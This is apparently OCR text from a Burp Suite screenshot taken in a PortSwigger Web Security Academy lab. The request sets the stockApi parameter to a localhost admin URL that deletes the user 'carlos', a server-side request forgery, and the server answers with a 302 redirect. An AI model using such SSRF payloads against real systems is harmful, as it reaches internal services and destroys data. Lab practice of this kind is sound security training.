 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0aef00f2039f355bc2507ab700660074.web-se
Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aef00f2039f355bc2507ab700660074.web-security
-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aef00f2039f355bc2507ab700660074.web-security
-academy.net
11 Content-Length: 64
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3A%2F%2Flocalhost%2Fadmin%2Fdelete?username=carl
os
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=uZFssXIwIyKdltZ5SLodZu4wXBtGtWw8;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
delet
0 matches